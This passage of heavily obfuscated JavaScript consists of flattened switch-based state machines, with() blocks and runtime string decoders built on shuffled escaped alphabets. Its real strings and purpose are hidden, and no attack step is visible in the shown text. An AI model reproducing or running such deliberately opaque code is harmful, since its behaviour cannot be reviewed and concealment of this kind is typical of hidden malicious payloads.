I09MNUE.cULB3q.Sxmk7r8+0x30:case-0xd7:Mvh0ye[yNujLbd[0x71]]=-yNujLbd[0x4];for(Mvh0ye[yNujLbd[0x98]]=yNujLbd[0x2];Mvh0ye[yNujLbd[EFITBT+-0x81]]<Mvh0ye[yNujLbd[Xndp0o+0x20d]];Mvh0ye[yNujLbd[0x98]]++){Mvh0ye[yNujLbd[Xndp0o+0x122]]=Mvh0ye[yNujLbd[0xc9]].indexOf(Mvh0ye[yNujLbd[EFITBT+-0x118]][Mvh0ye[yNujLbd[EFITBT+-0x81]]]);if(Mvh0ye[yNujLbd[0xbb]]===-yNujLbd[0x4])continue;if(Mvh0ye[yNujLbd[Xndp0o+0xd8]]<yNujLbd[0x2]){Mvh0ye[yNujLbd[EFITBT+-0xa8]]=Mvh0ye[yNujLbd[Xndp0o+0x122]]}else{P3DjUb(Mvh0ye[yNujLbd[0x71]]+=Mvh0ye[yNujLbd[EFITBT+-0x5e]]*yNujLbd[0x21],Mvh0ye[yNujLbd[0x18]]|=Mvh0ye[yNujLbd[0x71]]<<Mvh0ye[yNujLbd[0x1a7]],Mvh0ye[yNujLbd[EFITBT+0x8e]]+=(Mvh0ye[yNujLbd[0x71]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[EFITBT+-0xf0]].push(Mvh0ye[yNujLbd[0x18]]&yNujLbd[Xndp0o+0x82]),Mvh0ye[yNujLbd[Xndp0o+0x7f]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0x1a7]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0x1a7]]>yNujLbd[0x1c]);Mvh0ye[yNujLbd[0x71]]=-yNujLbd[0x4]}}if(Mvh0ye[yNujLbd[0x71]]>-yNujLbd[0x4]){P3DjUb(I09MNUE.hONBkr=I09MNUE.cULB3q,RIQIFaX+=0x175);break}else{P3DjUb(I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=-0x50,Xndp0o+=-0xef,RIQIFaX+=0x175);break}case 0xdd:P3DjUb(Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[yNujLbd[0x18]]|Mvh0ye[yNujLbd[EFITBT+-0xa8]]<<Mvh0ye[yNujLbd[0x1a7]])&yNujLbd[0x1b]),I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=-0x50,Xndp0o+=-0xef);break;default:P3DjUb([I09MNUE.cULB3q.WFasOb,I09MNUE.cULB3q.Sxmk7r8]=[-0x7b,0x25],Mvh0ye[yNujLbd[0x71]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0x98]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0x98]]<Mvh0ye[yNujLbd[0x1a6]];Mvh0ye[yNujLbd[0x98]]++){Mvh0ye[yNujLbd[0xbb]]=Mvh0ye[yNujLbd[0xc9]].indexOf(Mvh0ye[yNujLbd[0x1]][Mvh0ye[yNujLbd[EFITBT+0x45]]]);if(Mvh0ye[yNujLbd[0xbb]]===-yNujLbd[0x4])continue;if(Mvh0ye[yNujLbd[Xndp0o+-0x2b]]<yNujLbd[0x2]){Mvh0ye[yNujLbd[0x71]]=Mvh0ye[yNujLbd[0xbb]]}else{P3DjUb(Mvh0ye[yNujLbd[EFITBT+0x1e]]+=Mvh0ye[yNujLbd[0xbb]]*yNujLbd[0x21],Mvh0ye[yNujLbd[0x18]]|=Mvh0ye[yNujLbd[0x71]]<<Mvh0ye[yNujLbd[0x1a7]],Mvh0ye[yNujLbd[0x1a7]]+=(Mvh0ye[yNujLbd[0x71]]&yNujLbd[0x31])>yNujLbd[EFITBT+-0x33]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[yNujLbd[EFITBT+-0x3b]]&yNujLbd[Xndp0o+-0x81]),Mvh0ye[yNujLbd[0x18]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0x1a7]]-=yNujLbd[EFITBT+-0x47])}while(Mvh0ye[yNujLbd[0x1a7]]>yNujLbd[0x1c]);Mvh0ye[yNujLbd[0x71]]=-yNujLbd[EFITBT+-0x4f]}}if(Mvh0ye[yNujLbd[0x71]]>-yNujLbd[0x4]){P3DjUb(I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0xc6,Xndp0o+=-0x103,RIQIFaX+=0x109);break}else{P3DjUb(I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0x76,Xndp0o+=-0x1f2,RIQIFaX+=0x109);break}case EFITBT- -0x27:case-0x7f:P3DjUb(I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0x15a,Xndp0o+=0x34,RIQIFaX+=-0xd1);break;case I09MNUE.cULB3q.WFasOb+0x49:case-0xf4:case 0xcc:P3DjUb(I09MNUE.hONBkr=I09MNUE.cULB3q,EFITBT+=0xc6,Xndp0o+=-0x169,RIQIFaX+=0xcf);break}}P3DjUb(jZEP1Z=void 0x0,EFITBT=Xndp0o(-0x10d,0xb6,0x19).next().value);if(jZEP1Z){return EFITBT}}function EFITBT(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}P3DjUb(Mvh0ye[yNujLbd[0x1]]=new(iU6F0f(EFITBT(yNujLbd[0x1a8])))(Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]]),!this.tail?(this.tail=Mvh0ye[yNujLbd[0x1]],this.head=Mvh0ye[yNujLbd[0x1]]):(this.tail.next=Mvh0ye[yNujLbd[0x1]],Mvh0ye[yNujLbd[0x1]].prev=this.tail,this.tail=Mvh0ye[yNujLbd[0x1]]),this.map[Mvh0ye[yNujLbd[0x2]]]=Mvh0ye[yNujLbd[0x1]])},yNujLbd[Mvh0ye+-0x6f]));return I09MNUE=!0x0,iU6F0f(CSTAi1(yNujLbd[0xc1])+yNujLbd[0x87]).log(fJq39g);case 0xc5:P3DjUb(Xndp0o.PSz_HUf=Xndp0o.fsOjzDO,Mvh0ye+=0x11b,jZEP1Z+=-0x29c,EFITBT+=0x191);break;default:case 0xf1:P3DjUb(Xndp0o.PSz_HUf=Xndp0o.fsOjzDO,Mvh0ye+=0xd1,jZEP1Z+=0x66,EFITBT+=-0xbf);break;case EFITBT- -0x189:P3DjUb(Xndp0o.PSz_HUf=Xndp0o.BTJerg,Mvh0ye+=-0x2b1,jZEP1Z+=0x18,EFITBT+=0x15a);break;case EFITBT-0xd8:P3DjUb(Xndp0o.fsOjzDO.yJ43FwM=-0x5f,Xndp0o.PSz_HUf=Xndp0o.fsOjzDO,Mvh0ye+=0x10a,jZEP1Z+=-0x1c,EFITBT+=-0xbf);break;case 0xb4:}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xea,-0x26,0x88).next().value);if(I09MNUE){return Mvh0ye}}return Xndp0o}}function Kq6NCW(RIQIFaX,I09MNUE=yNujLbd[0x4]){var Mvh0ye,jZEP1Z;function*EFITBT(jZEP1Z,CSTAi1,Xndp0o,U1Mvu3z={xHpBlo:{}},E0zGiJS){while(jZEP1Z+CSTAi1+Xndp0o!==-0xe2)with(U1Mvu3z.ku9i98S||U1Mvu3z)switch(jZEP1Z+CSTAi1+Xndp0o){case U1Mvu3z.xHpBlo.ourpRH+0x5:return bPdvXEy[tLkhJa[yNujLbd[0x2]]];default:U1Mvu3z.YsSNhy.nSZoRgG=-yNujLbd[jZEP1Z+0x3a];for(U1Mvu3z.YsSNhy.K_QSt6r=yNujLbd[0x2];K_QSt6r<sRRx2y;K_QSt6r++){U1Mvu3z.YsSNhy.qyIjx9=RB6X3KH.indexOf(KxZrXSW[K_QSt6r]);if(qyIjx9===-yNujLbd[0x4])continue;if(nSZoRgG<yNujLbd[jZEP1Z+0x38]){nSZoRgG=qyIjx9}else{P3DjUb(nSZoRgG+=qyIjx9*yNujLbd[0x21],lZyHRWg|=nSZoRgG<<XlGly3X,XlGly3X+=(nSZoRgG&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(mHVsI5.push(lZyHRWg&yNujLbd[0x1b]),lZyHRWg>>=yNujLbd[CSTAi1+0x98],XlGly3X-=yNujLbd[CSTAi1+0x98])}while(XlGly3X>yNujLbd[jZEP1Z+0x52]);nSZoRgG=-yNujLbd[0x4]}}if(nSZoRgG>-yNujLbd[0x4]){P3DjUb(U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,jZEP1Z+=-0x6f,CSTAi1+=0x178,Xndp0o+=-0x7f);break}else{P3DjUb(U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,jZEP1Z+=0xb3,CSTAi1+=0x178,Xndp0o+=-0x260);break}case 0x62:case-0xe8:case jZEP1Z- -0x3d:P3DjUb([...dwBgtep.tLkhJa]=E0zGiJS,dwBgtep.tLkhJa[yNujLbd[CSTAi1+-0xc2]]=yNujLbd[0x4]);if(typeof bPdvXEy[dwBgtep.tLkhJa[yNujLbd[jZEP1Z+0xd5]]]===RrnFcFC(yNujLbd[CSTAi1+-0xc0])){P3DjUb(U1Mvu3z.ku9i98S=U1Mvu3z.dwBgtep,jZEP1Z+=0x7d,Xndp0o+=0xd3);break}else{P3DjUb(U1Mvu3z.ku9i98S=U1Mvu3z.dwBgtep,jZEP1Z+=0xab,Xndp0o+=-0xea);break}case Xndp0o!=0x30&&Xndp0o-0xc2:P3DjUb(U1Mvu3z.YsSNhy.lZyHRWg=yNujLbd[0x2],U1Mvu3z.YsSNhy.XlGly3X=yNujLbd[CSTAi1+0x8e],U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,Xndp0o+=-0x9a);break;case Xndp0o- -0x6c:case-0xa4:return bPdvXEy[tLkhJa[yNujLbd[0x2]]]=(0x1,U1Mvu3z.xHpBlo.uGADvI)(yfQi8q[tLkhJa[yNujLbd[0x2]]]);case CSTAi1-0xf4:P3DjUb(mHVsI5.push((lZyHRWg|nSZoRgG<<XlGly3X)&yNujLbd[jZEP1Z+0xc0]),U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,jZEP1Z+=0x122,Xndp0o+=-0x1e1);break;case U1Mvu3z.xHpBlo.a9_EEOs+-0x28:P3DjUb([U1Mvu3z.xHpBlo.a9_EEOs,U1Mvu3z.xHpBlo.rt7BQq,U1Mvu3z.xHpBlo.ourpRH]=[-0x13,-0x5,-0x88],U1Mvu3z.ku9i98S=U1Mvu3z.zKGkuD,jZEP1Z+=-0x117,CSTAi1+=0xa9,Xndp0o+=-0xef);break;case U1Mvu3z.xHpBlo.rt7BQq+0x1d:P3DjUb(U1Mvu3z.YsSNhy.sRRx2y=KxZrXSW.length,U1Mvu3z.YsSNhy.mHVsI5=[],U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,jZEP1Z+=0x40);break;case U1Mvu3z.xHpBlo.ourpRH+0x43:return bPdvXEy[tLkhJa[yNujLbd[0x2]]]=(0x1,U1Mvu3z.xHpBlo.uGADvI)(yfQi8q[tLkhJa[yNujLbd[0x2]]]);case 0x22:case 0x12:case-0xa5:P3DjUb(mHVsI5.push((lZyHRWg|nSZoRgG<<XlGly3X)&yNujLbd[CSTAi1+0x93]),U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,jZEP1Z+=0x39,CSTAi1+=0x164,Xndp0o+=-0x1bf);break;case jZEP1Z- -0x72:case 0x0:P3DjUb([YsSNhy.XuoIoLU]=E0zGiJS,YsSNhy.RB6X3KH=\"\\x45\\x67\\x6f\\x7a\\x5f\\x60\\x77\\x25\\x24\\x6d\\x28\\x74\\x36\\x3a\\x44\\x4c\\x29\\x71\\x2a\\x7d\\x53\\x7e\\x7c\\x52\\x4a\\x72\\x35\\x41\\x3d\\x46\\x38\\x6b\\x4b\\x64\\x5e\\x55\\x5a\\x37\\x6c\\x65\\x76\\x56\\x62\\x54\\x61\\x2e\\x39\\x70\\x3c\\x79\\x2c\\x49\\x26\\x75\\x5b\\x3b\\x59\\x42\\x30\\x32\\x2b\\x22\\x4f\\x31\\x34\\x63\\x40\\x33\\x2f\\x43\\x21\\x66\\x78\\x7b\\x23\\x3e\\x51\\x4d\\x6e\\x4e\\x47\\x57\\x5d\\x48\\x6a\\x50\\x68\\x58\\x69\\x73\\x3f\",YsSNhy.KxZrXSW=\"\"+(YsSNhy.XuoIoLU||\"\"),U1Mvu3z.ku9i98S=U1Mvu3z.YsSNhy,jZEP1Z+=0x6f,CSTAi1+=-0x34);break;case 0x8b:case jZEP1Z-0xd3:P3DjUb(U1Mvu3z.ku9i98S=U1Mvu3z.CJfFec,jZEP1Z+=-0x134,CSTAi1+=0x91,Xndp0o+=0x145);break;case 0x8e:case 0xc:case jZEP1Z- -0x103:P3DjUb([U1Mvu3z.xHpBlo.a9_EEOs,U1Mvu3z.xHpBlo.rt7BQq,U1Mvu3z.xHpBlo.ourpRH]=[0xef,-0x55,-0xda],xHpBlo.fNtuc0k=function(...jZEP1Z){return EFITBT(-0xd3,0xc2,-0x85,{xHpBlo:U1Mvu3z.xHpBlo,dwBgtep:{}},jZEP1Z).next().value},xHpBlo.uGADvI=function(...jZEP1Z){return EFITBT(-0xe5,-0x58,0xca,{xHpBlo:U1Mvu3z.xHpBlo,YsSNhy:{}},jZEP1Z).next().value},eJ8N_0x(xHpBlo.fNtuc0k),iU6F0f(bIGMn0(yNujLbd[0xae])+yNujLbd[0xaf])[(0x1,xHpBlo.fNtuc0k)(yNujLbd[0x1a9])+(0x1,xHpBlo.fNtuc0k)(yNujLbd[CSTAi1+0x155])+\"\\x74\\x79\"](RIQIFaX,(0x1,xHpBlo.fNtuc0k)(yNujLbd[0x1ab]),{[(0x1,xHpBlo.fNtuc0k)(yNujLbd[0x1ac])]:I09MNUE,[(0x1,xHpBlo.fNtuc0k)(yNujLbd[0x1ad])+(0x1,xHpBlo.fNtuc0k)(yNujLbd[jZEP1Z+0x29e])]:yNujLbd[jZEP1Z+0x29f]}));return Mvh0ye=!0x0,RIQIFaX;case jZEP1Z-0x144:return s1cOuT(mHVsI5)}}P3DjUb(Mvh0ye=void 0x0,jZEP1Z=EFITBT(-0xf0,0x55,0xae).next().value);if(Mvh0ye){return jZEP1Z}}function brZ8gFX(RIQIFaX,I09MNUE=yNujLbd[0x4]){eJ8N_0x(Mvh0ye);function Mvh0ye(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,RrnFcFC,bPdvXEy,yfQi8q={OnXvanj:{}}){while(Mvh0ye+jZEP1Z+RrnFcFC+bPdvXEy!==-0x82)with(yfQi8q.x8fVx7||yfQi8q)switch(Mvh0ye+jZEP1Z+RrnFcFC+bPdvXEy){case-0xa3:case-0x78:P3DjUb(RIQIFaX[yNujLbd[0x18]]=yNujLbd[RrnFcFC+-0x45],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[Mvh0ye+0x1d4],yfQi8q.x8fVx7=yfQi8q.OnXvanj,jZEP1Z+=-0x11,RrnFcFC+=0x1db,bPdvXEy+=-0x10c);break;case-0xcb:case yfQi8q.OnXvanj.XC0r42J+-0x37:[yfQi8q.OnXvanj.sN2gNZ,yfQi8q.OnXvanj.XC0r42J,yfQi8q.OnXvanj.AZrmGE]=[-0x27,-0x36,-0x35];case yfQi8q.OnXvanj.AZrmGE+-0x191:case-0x39:P3DjUb(yfQi8q.x8fVx7=yfQi8q.OnXvanj,Mvh0ye+=-0x123,jZEP1Z+=0x124,RrnFcFC+=0x19a,bPdvXEy+=-0x42);break;case bPdvXEy- -0xc3:case-0x8:P3DjUb(yfQi8q.x8fVx7=yfQi8q.OnXvanj,Mvh0ye+=-0x332,jZEP1Z+=-0x25,RrnFcFC+=0x28b,bPdvXEy+=0xb0);break;case 0x2e:case-0x90:P3DjUb([yfQi8q.OnXvanj.sN2gNZ,yfQi8q.OnXvanj.XC0r42J,yfQi8q.OnXvanj.AZrmGE]=[-0x87,-0xd9,0x2d],yfQi8q.x8fVx7=yfQi8q.OnXvanj,Mvh0ye+=-0x20f,jZEP1Z+=-0x153,RrnFcFC+=0x8a,bPdvXEy+=0x1c7);break;case jZEP1Z-0x68:for(RIQIFaX[yNujLbd[0xc]]=yNujLbd[0x2];RIQIFaX[yNujLbd[Mvh0ye+0x1dc]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[yNujLbd[0xc]]++){RIQIFaX[yNujLbd[0x16]]=RIQIFaX[yNujLbd[0x4]].indexOf(RIQIFaX[yNujLbd[0x5]][RIQIFaX[yNujLbd[Mvh0ye+0x1dc]]]);if(RIQIFaX[yNujLbd[Mvh0ye+0x1e6]]===-yNujLbd[Mvh0ye+0x1d4])continue;if(RIQIFaX[yNujLbd[jZEP1Z+-0x67]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[RrnFcFC+-0x206]]=RIQIFaX[yNujLbd[RrnFcFC+-0x20c]]}else{P3DjUb(RIQIFaX[yNujLbd[jZEP1Z+-0x67]]+=RIQIFaX[yNujLbd[jZEP1Z+-0x6d]]*yNujLbd[jZEP1Z+-0x62],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[jZEP1Z+-0x67]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0x1c]]&yNujLbd[Mvh0ye+0x201])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[jZEP1Z+0x4c]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[RrnFcFC+-0x206]]>-yNujLbd[Mvh0ye+0x1d4]){P3DjUb(yfQi8q.x8fVx7=yfQi8q.OnXvanj,jZEP1Z+=-0x73,bPdvXEy+=0xce);break}else{P3DjUb(yfQi8q.x8fVx7=yfQi8q.OnXvanj,jZEP1Z+=-0xde,bPdvXEy+=0xce);break}case jZEP1Z- -0x131:P3DjUb(yfQi8q.x8fVx7=yfQi8q.OnXvanj,Mvh0ye+=-0x402,jZEP1Z+=0xcf,RrnFcFC+=0x287,bPdvXEy+=0xb0);break;case 0xaa:P3DjUb(RIQIFaX[yNujLbd[Mvh0ye+-0x41]]=RIQIFaX[yNujLbd[Mvh0ye+-0x47]].length,RIQIFaX[yNujLbd[0xcf]]=[],yfQi8q.x8fVx7=yfQi8q.OnXvanj,Mvh0ye+=-0x21c,jZEP1Z+=0x150,bPdvXEy+=-0x81);break;case bPdvXEy-0x6b:P3DjUb([yfQi8q.OnXvanj.sN2gNZ,yfQi8q.OnXvanj.XC0r42J,yfQi8q.OnXvanj.AZrmGE]=[-0xb1,-0x86,0xae],RIQIFaX[yNujLbd[0x0]]=yNujLbd[Mvh0ye+0x10],RIQIFaX[yNujLbd[RrnFcFC+0x40]]=\"\\x45\\x31\\x62\\x37\\x5f\\x63\\x28\\x53\\x77\\x43\\x48\\x42\\x44\\x24\\x5b\\x2e\\x34\\x3a\\x6e\\x22\\x23\\x41\\x5a\\x74\\x52\\x64\\x66\\x4d\\x51\\x3f\\x56\\x4c\\x3c\\x7c\\x2f\\x76\\x61\\x50\\x73\\x7a\\x59\\x3e\\x33\\x72\\x7e\\x39\\x65\\x67\\x75\\x71\\x6b\\x40\\x4f\\x69\\x2c\\x49\\x32\\x4a\\x35\\x21\\x6a\\x6c\\x6d\\x47\\x26\\x5e\\x79\\x38\\x68\\x25\\x4e\\x4b\\x55\\x54\\x57\\x7b\\x3d\\x46\\x7d\\x5d\\x78\\x36\\x2b\\x29\\x30\\x70\\x6f\\x2a\\x3b\\x60\\x58\",RIQIFaX[yNujLbd[RrnFcFC+0x41]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),yfQi8q.x8fVx7=yfQi8q.OnXvanj,Mvh0ye+=0x58,jZEP1Z+=-0x99,RrnFcFC+=0x83,bPdvXEy+=0xb7);break;default:case-0xe2:P3DjUb(RIQIFaX[yNujLbd[0xcf]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b]),yfQi8q.x8fVx7=yfQi8q.OnXvanj,jZEP1Z+=-0x6b);break;case RrnFcFC-0x217:case 0x50:case-0x5b:return I09MNUE=!0x0,s1cOuT(RIQIFaX[yNujLbd[jZEP1Z+0x12a]])}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0xc,-0x23,-0x3c,0x1c).next().value);if(I09MNUE){return Mvh0ye}}function jZEP1Z(RIQIFaX){if(typeof bPdvXEy[RIQIFaX]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX]=Mvh0ye(yfQi8q[RIQIFaX])}return bPdvXEy[RIQIFaX]}iU6F0f(bIGMn0(yNujLbd[0xae])+yNujLbd[0xaf])[jZEP1Z(yNujLbd[0x1b0])](RIQIFaX,jZEP1Z(yNujLbd[0x1b1]),{[jZEP1Z(yNujLbd[0x1b2])]:I09MNUE,[jZEP1Z(yNujLbd[0x1b3])]:yNujLbd[0x1af]});return RIQIFaX}iU6F0f(bIGMn0(yNujLbd[0x1b4])+yNujLbd[0xda])[bIGMn0(yNujLbd[0x1b5])](bIGMn0(yNujLbd[0x1b6]));let wrf8X5y=yNujLbd[0x1af],g2zbxv=yNujLbd[0x1af],ViJI9L=bIGMn0(yNujLbd[0x1b7]),w5giI9g=bIGMn0(yNujLbd[0x1b8])+\"\\x75\\x74\",l4bGby=bIGMn0(yNujLbd[0x1b9])+bIGMn0(yNujLbd[0x1ba]),O29ArXb=bIGMn0(yNujLbd[0x1bb]),mSiJIW=bIGMn0(yNujLbd[0x1bc])+bIGMn0(yNujLbd[0x1bd])+bIGMn0(yNujLbd[0x1be])+\"\\x74\\x61\";const L9yAlkV=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1c0])+bIGMn0(yNujLbd[0x1c1]),_vW4YM=bIGMn0(yNujLbd[0x1c2]),_uaCPeL=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1c3])+bIGMn0(yNujLbd[0x1c4]),zBE5kT=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1c5])+bIGMn0(yNujLbd[0x1c6]),NREIfVp=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1c5])+bIGMn0(yNujLbd[0x1c7]),YZciUHW=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1c8])+bIGMn0(yNujLbd[0x1c9]),tCJftCE=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1ca]),AsV_ZqW=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1cb])+yNujLbd[0x23],NraaAXa=bIGMn0(yNujLbd[0x1bf])+bIGMn0(yNujLbd[0x1cc])+\"\\u006c\";function NMbU7ok(...RIQIFaX){var I09MNUE;P3DjUb(eJ8N_0x(jZEP1Z),eJ8N_0x(Mvh0ye));function Mvh0ye(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,EFITBT={assnxW:{}}){while(Mvh0ye+jZEP1Z!==-0xf7)with(EFITBT.ZBOvJaS||EFITBT)switch(Mvh0ye+jZEP1Z){case jZEP1Z-0x65:P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[-yNujLbd[0x1f]]=\"\\u0034\\u0069\\u006f\\u0044\\u006a\\u002c\\u0041\\u0022\\u0024\\u003a\\u003b\\u0039\\u004b\\u0042\\u006d\\u0031\\u0079\\u0033\\u0074\\u004d\\u005e\\u007e\\u0058\\u0065\\u005a\\u0075\\u0067\\u0023\\u0070\\u006e\\u003d\\u005f\\u003f\\u0047\\u0045\\u0060\\u0071\\u002f\\u0028\\u007d\\u0048\\u0057\\u0053\\u004f\\u0061\\u0035\\u0066\\u005d\\u004e\\u007c\\u0078\\u0050\\u0029\\u0056\\u0049\\u003c\\u002b\\u002a\\u0054\\u0063\\u0076\\u0077\\u0043\\u0073\\u004c\\u002e\\u005b\\u0046\\u0051\\u0055\\u0038\\u0072\\u0064\\u0021\\u0026\\u0032\\u006b\\u0037\\u0068\\u0040\\u004a\\u0030\\u0059\\u007a\\u0025\\u0062\\u006c\\u007b\\u0052\\u0036\\u003e\",EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=-0x2a,jZEP1Z+=0x16);break;case jZEP1Z!=-0x1c&&jZEP1Z!=0xac&&jZEP1Z-0x8f:case-0xa0:P3DjUb(RIQIFaX[yNujLbd[0x29]]=[],RIQIFaX[yNujLbd[0x1cd]]=yNujLbd[0x2],EFITBT.ZBOvJaS=EFITBT.assnxW,jZEP1Z+=-0x134);break;case Mvh0ye- -0xac:case-0x9f:P3DjUb(RIQIFaX[yNujLbd[0x5]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[-yNujLbd[Mvh0ye+0x10a]]=RIQIFaX[yNujLbd[0x5]].length,EFITBT.ZBOvJaS=EFITBT.assnxW,jZEP1Z+=0x6c);break;case Mvh0ye!=0x2d&&Mvh0ye-0x1c:P3DjUb(RIQIFaX[yNujLbd[0xa]]=yNujLbd[Mvh0ye+0x91],RIQIFaX[-yNujLbd[0xd4]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[Mvh0ye+0xa2]]=yNujLbd[Mvh0ye+0x91];RIQIFaX[yNujLbd[Mvh0ye+0xa2]]<RIQIFaX[-yNujLbd[0x7b]];RIQIFaX[yNujLbd[0x13]]++){RIQIFaX[yNujLbd[Mvh0ye+0xa5]]=RIQIFaX[-yNujLbd[0x1f]].indexOf(RIQIFaX[yNujLbd[0x5]][RIQIFaX[yNujLbd[Mvh0ye+0xa2]]]);if(RIQIFaX[yNujLbd[0x16]]===-yNujLbd[Mvh0ye+0x93])continue;if(RIQIFaX[-yNujLbd[0xd4]]<yNujLbd[Mvh0ye+0x91]){RIQIFaX[-yNujLbd[0xd4]]=RIQIFaX[yNujLbd[0x16]]}else{P3DjUb(RIQIFaX[-yNujLbd[0xd4]]+=RIQIFaX[yNujLbd[0x16]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x1cd]]|=RIQIFaX[-yNujLbd[Mvh0ye+0x163]]<<RIQIFaX[yNujLbd[Mvh0ye+0x99]],RIQIFaX[yNujLbd[Mvh0ye+0x99]]+=(RIQIFaX[-yNujLbd[Mvh0ye+0x163]]&yNujLbd[Mvh0ye+0xc0])>yNujLbd[Mvh0ye+0xaf]?yNujLbd[Mvh0ye+0xac]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x29]].push(RIQIFaX[yNujLbd[0x1cd]]&yNujLbd[Mvh0ye+0xaa]),RIQIFaX[yNujLbd[Mvh0ye+0x25c]]>>=yNujLbd[Mvh0ye+0x9b],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[Mvh0ye+0x9b])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[Mvh0ye+0xab]);RIQIFaX[-yNujLbd[0xd4]]=-yNujLbd[0x4]}}if(RIQIFaX[-yNujLbd[Mvh0ye+0x163]]>-yNujLbd[0x4]){P3DjUb(EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=0xbc);break}else{P3DjUb(EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=0x1d,jZEP1Z+=0x42);break}case Mvh0ye!=-0x65&&Mvh0ye- -0x96:case-0xa5:case 0xb5:[EFITBT.assnxW.USGEur_,EFITBT.assnxW.jXUvNz,EFITBT.assnxW.dSGGYI]=[-0x9f,0x16,-0xd0];return I09MNUE=!0x0,s1cOuT(RIQIFaX[yNujLbd[0x29]]);default:P3DjUb(RIQIFaX[yNujLbd[Mvh0ye+-0x4]].push((RIQIFaX[yNujLbd[0x1cd]]|RIQIFaX[-yNujLbd[Mvh0ye+0xa7]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[Mvh0ye+-0x12]),EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=-0x9f,jZEP1Z+=0x42);break;case 0xe0:case-0xc7:case jZEP1Z- 